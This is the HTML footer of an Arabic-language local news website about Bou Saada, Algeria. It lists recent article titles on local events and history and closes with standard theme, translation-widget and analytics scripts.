			<a href="https://www.bou-saada.info/archives/33581" title="رابط ثابت لـ بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33581">بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع</a></h3>
	 <span class="date"><span class="tie-date">2026-01-17</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33570" title="رابط ثابت لـ اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33570">اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو</a></h3>
	 <span class="date"><span class="tie-date">2026-01-17</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33434" title="رابط ثابت لـ احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33434">احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة</a></h3>
	 <span class="date"><span class="tie-date">2026-01-12</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33405" title="رابط ثابت لـ بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33405">بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا</a></h3>
	 <span class="date"><span class="tie-date">2026-01-06</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33330" title="رابط ثابت لـ اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33330">اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو</a></h3>
	 <span class="date"><span class="tie-date">2025-12-31</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33322" title="رابط ثابت لـ بوسعادة | فتح خط نقل حضري جديد" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33322">بوسعادة | فتح خط نقل حضري جديد</a></h3>
	 <span class="date"><span class="tie-date">2025-12-31</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="categort-posts-widget-19" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>حقيبة بوسعادة السعيدة		</h4></div>
						<div class="footer-widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33612" title="رابط ثابت لـ بوسعادة.. التسمية والمراجع التاريخية" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33612">بوسعادة.. التسمية والمراجع التاريخية</a></h3>
	 <span class="date"><span class="tie-date">2026-01-19</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33232" title="رابط ثابت لـ الشهيد البطل .. المرحوم فرحات حديبي ( 1917 .. 1960 )" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/605224736_718140484701160_6916859579456708593_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/605224736_718140484701160_6916859579456708593_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/605224736_718140484701160_6916859579456708593_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33232">الشهيد البطل .. المرحوم فرحات حديبي ( 1917 .. 1960 )</a></h3>
	 <span class="date"><span class="tie-date">2025-12-26</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33072" title="رابط ثابت لـ رسالة وضعية قبيلة سيدي عامر بعد مواجهة قوات الاحتلال الفرنسي" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/600248007_711319002049975_7791798092412919255_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/600248007_711319002049975_7791798092412919255_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/600248007_711319002049975_7791798092412919255_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33072">رسالة وضعية قبيلة سيدي عامر بعد مواجهة قوات الاحتلال الفرنسي</a></h3>
	 <span class="date"><span class="tie-date">2025-12-17</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/32513" title="رابط ثابت لـ الدكتور الطيب الباهي… صوتُ العقل والعلم والإيمان كما عرفته" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/11/الواجهة-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/11/الواجهة-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/11/الواجهة-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/32513">الدكتور الطيب الباهي… صوتُ العقل والعلم والإيمان كما عرفته</a></h3>
	 <span class="date"><span class="tie-date">2025-11-05</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/31917" title="رابط ثابت لـ توفيق لبصير… تحدٍ وإبداع بوسعادي يخط طريق العالمية بالحبر والقلم" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/31917">توفيق لبصير… تحدٍ وإبداع بوسعادي يخط طريق العالمية بالحبر والقلم</a></h3>
	 <span class="date"><span class="tie-date">2025-09-29</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/31899" title="رابط ثابت لـ الوردة الصحراوية… أكثر من مجرد دار ضيافة …  La Rose des Sables" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/31899">الوردة الصحراوية… أكثر من مجرد دار ضيافة …  La Rose des Sables</a></h3>
	 <span class="date"><span class="tie-date">2025-09-28</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom fade-in animated4">
		<div class="container">
					<div class="social-icons icon_flat">
		<a class="ttip" title="Facebook" href="https://www.facebook.com/bousaada.info/" target="_blank"><i class="tieicon-facebook"></i></a><a class="ttip" title="Twitter" href="https://twitter.com/bousaadainfo" target="_blank"><i class="tieicon-twitter"></i></a><a class="ttip" title="Youtube" href="https://www.youtube.com/c/%D9%85%D9%88%D9%82%D8%B9%D8%A8%D9%88%D8%B3%D8%B9%D8%A7%D8%AF%D8%A9%D8%A3%D9%86%D9%81%D9%88/videos" target="_blank"><i class="tieicon-youtube"></i></a>	</div>

			<div class="alignleft">
			بوسعادة انفو موقع الكتروني على النات بهتم باخبار مدينة بوسعادة وماجاورها الصدق والمصداقية شعارنا وكل الاراء تعبر عن اصحابها			</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol" class="tieicon-up-open" title="إلى الأعلى"></div>
جميع الحقوق محفوطة لموقع بوسعادة انفو 2009 .. 2025 <script type='text/javascript' src='https://www.bou-saada.info/wp-content/themes/jarida/js/tie-scripts.js?ver=6.1.9' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.bou-saada.info/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='gt_widget_script_26011893-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['26011893'] = {"default_language":"ar","languages":["am","ar","en","fr","de"],"url_structure":"none","flag_style":"3d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.bou-saada.info/wp-content/plugins/gtranslate/js/base.js?ver=6.1.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/archives/1441" data-gt-orig-domain="www.bou-saada.info" data-gt-widget-id="26011893" defer></script><script type='text/javascript' id='gt_widget_script_63620783-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['63620783'] = {"default_language":"ar","languages":["am","ar","en","fr","de"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-63620783","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.bou-saada.info/wp-content/plugins/gtranslate/js/fc.js?ver=6.1.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/archives/1441" data-gt-orig-domain="www.bou-saada.info" data-gt-widget-id="63620783" defer></script><script type='text/javascript' id='gt_widget_script_66807973-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['66807973'] = {"default_language":"ar","languages":["am","ar","en","fr","de"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"\u0627\u0644\u0645\u0648\u0642\u0639 \u0628\u0639\u062f\u0629 \u0644\u063a\u0627\u062a","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.bou-saada.info/wp-content/plugins/gtranslate/js/fc.js?ver=6.1.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/archives/1441" data-gt-orig-domain="www.bou-saada.info" data-gt-widget-id="66807973" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1e9ad25186e4e49b5a85bb9fab75bd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>